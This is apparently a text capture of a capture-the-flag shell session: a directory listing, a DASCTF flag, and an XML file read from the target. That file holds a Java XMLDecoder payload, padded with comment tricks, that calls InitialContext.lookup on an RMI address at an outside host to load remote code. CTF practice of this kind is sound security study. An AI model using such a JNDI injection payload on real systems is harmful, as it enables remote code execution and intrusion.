 Vaults SFTP 8.138.127.74 8.138.127.74 (1)
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
user
usr
var
ctfer@out:/$ cat f*
cat f*
DASCTF{c5c9351c-4536-4605-8ccb-0e986483936b}
cat: flag.sh: Permission denied
ctfer@out:/$ ls us
ls us
ls: cannot access 'us': No such file or directory
ctfer@out:/$ ls user
ls user
AAAAAA.xml
F.xml
ctfer@out:/$ cat F.xml
cat F.xml
cat: F.xml: No such file or directory
ctfer@out:/$ cat user/F.xml
cat user/F.xml
<!-->
111<111>
111<111>
111<111>F<111>
111<111>
111<111>
111<111>--><java><object class="javax.naming.InitialContext"><void method="lookup"><string>rmi://8.138.127.74:6001/a</string></void></object></java><!--<111>
111<111>
111<111>
</!-->ctfer@out:/$